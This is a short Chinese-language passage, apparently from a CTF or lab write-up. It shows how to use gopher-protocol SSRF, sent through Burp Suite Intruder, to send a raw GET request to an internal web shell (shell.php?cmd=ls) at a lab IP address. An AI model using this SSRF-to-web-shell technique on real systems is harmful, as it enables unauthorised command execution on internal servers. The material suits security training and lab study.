 二、使用shell.php页面进行命令执行
gopher 记得加端口号和占位符
gopher://172.250.250.4:80/_
Burp Suite拦截数据
Send to Intruder
GET提交格式
GET /shell.php?cmd=ls HTTP/1.1
Host:172.250.250.4
加入GET提交内容
注意中间换行和结尾换行
复制粘贴可能有输入法问题
14 url=gopher%3A%2F%2F172.250.250.4%3A80%2F_GET /shell.php?cmd=ls
HTTP/1.1
15 Host: 172.250.250.4
16